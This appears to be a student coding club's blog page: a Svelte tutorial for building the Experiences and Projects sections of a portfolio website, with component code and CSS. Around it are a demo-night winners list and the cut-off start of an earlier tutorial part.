
7. Stardew.app - STARDEW & Clem ( Best Design 🎨 )

8. Gitcord - Ethan & Diamond ( Best use of Github 🐱 )

9. TwiDiscord - Diamond

Thanks everyone for your super cool projects 🤩
What's next❓
We'll have one more Dev Project Demo 2 which will occur near the end of the semester, so don't worry if you missed the first one, you still have chance to present at Demo 2 💕 this is a judgement-free zone so any projects is welcome, you'll only receive compliments 🥰
That's it from me, have fun and keep coding 🤓
November 17, 2022 • 3 min read
Dev Portfolio Project Final Part - Experiences & Projects
Introduction 🥳
- In this blog, we'll guide you to create the last 2 components: Experiences and Projects for our portfolio website and it looks something like this


What'll be covered in this blog 🤓
- #each loop in Svelte ( we've learned this in part 2 )
Let's start 🤖
Create Experiences + Projects components
- Similar to what we did in previous parts, we'll create
Experiences.svelteandProjects.sveltein our components folder

NOTE: Don't forget to import our component in
App.svelte- our main Svelte fileApp.svelte
<script>
  import About from "./components/About.svelte";
  import Experiences from "./components/Experiences.svelte";
  import NavBar from "./components/NavBar.svelte";
  import Projects from "./components/Projects.svelte";
</script>

<main>
  <NavBar />
  <div>
    <About name={"Frank"} />
    <Experiences />
    <Projects />
  </div>
</main>

<style>
  main {
    margin: 1rem;
    font-size: 1.25rem;
  }
</style>
Experiences Component
- Similar to what we did in NavBar.svelte, we'll also create a JavaScript Array of Objects to hold our data and then use Svelte #each loop to render them to our browser
<script>
  const exps = [
    {
      title: "Shark Gang Lead",
      duration: "Jan 2022 - Present",
    },
    {
      title: "Vegan Shark",
      duration: "Jan 2021 - Jan 2022",
    },
    {
      title: "Junior Shark",
      duration: "Jan 2020 - Jan 2021",
    },
    {
      title: "Baby Shark",
      duration: "Jan 2019 - Jan 2020",
    },
  ];
</script>

<section class="container__exps" id="Experiences">
  <p class="header--big">Experiences</p>
  {#each exps as { title, duration }}
    <div class="container__exp">
      <p class="header__title">{title}</p>
      <p class="header__duration">{duration}</p>
    </div>
  {/each}
</section>

<style>
  .container__exps {
    margin-top: 10rem;
    display: flex;
    justify-content: center;
    flex-direction: column;
  }
  .header--big {
    font-size: 2.5rem;
    font-weight: 780;
  }
  .container__exp {
    background-color: #2C91C6;
    border-radius: 2rem;
    margin: 1rem;
  }
  .header__title {
    font-size: 1.5rem;
    font-weight: 600;
  }
</style>
SCROLLING EFFECT
Notice that we set the
id="Experiences"for our<section>since we want the scrolling animation that whenever we click an item on our Navbar it'll scroll to the section with the matching id, let's recall our Navbar code for this:NavBar.svelte
  const navItems = [
    { title: "About", url: "#About" }, // Scroll to section with id About
    { title: "Experiences", url: "#Experiences" }, // Scroll to section with id Experiences
    { title: "Projects", url: "#Projects" }, // Scroll to section with id Projects
  ];
And we also need to add a little bit of CSS to make the scrolling become smoother
app.css
html {
  scroll-behavior: smooth;
}
Projects Component
- Similar to what we did in Experiences.svelte, we'll also create a JavaScript Array of Objects to hold our data and then use Svelte #each loop to render them to our browser
<script>
  const projects = [
    {
      title: "acmcsuf.com",
      description: "Developed acmcsuf.com website",
      url: "https://github.com/EthanThatOneKid/acmcsuf.com",
    },
    {
      title: "Intro to Web Dev",
      description: "Beginner friendly Web Dev series by acmDev",
      url: "https://github.com/acmCSUFDev/intro-to-web-dev",
    },
    {
      title: "ICON",
      description: "Notion Canvas integration for students",
      url: "https://github.com/acmCSUFDev/ICON",
    },
    {
      title: "Food Tinder",
      description: "tinder for matching people by food places",
      url: "https://github.com/acmCSUFDev/Food-Tinder",
    },
  ];
</script>

<section class="container__projects" id="Projects">
  <p class="header--big">Projects</p>
  {#each projects as { title, description, url }}
    <div class="container__project">
      <a href={url} target="_blank">
        <p class="header__title">{title}</p>
      </a>
      <p>{description}</p>
    </div>
  {/each}
</section>

<style>
  .container__projects {
    margin-top: 10rem;
    display: flex;
    justify-content: center;
    flex-direction: column;
  }
  .header--big {
    font-size: 2.5rem;
    font-weight: 780;
  }
  .container__project {
    margin: 1rem;
  }
  .header__title {
    color: white;
    font-size: 1.5rem;
    font-weight: 600;
    transition: 400ms all;
  }
  .header__title:hover {
    color: #2c91c6;
  }
</style>
Now, you've successfully built up a decent website 🤩 🤩 You can always check the full code HERE
Let's see how're we going to deploy this in the next blog :D
October 28, 2022 • 7 min read
Dev Portfolio Project Part 3 - About
Introduction 🥳
- In this blog, we'll guide you to create the About component for our portfolio website and it looks something like this

What'll be covered in this blog 🤓
- Display image on website
- Props in Svelte
Let's start 🤖
Create About component
- Similar to our NavBar in part 2, we'll create an
About.sveltein our components folder

NOTE: Don't forget to import our component in
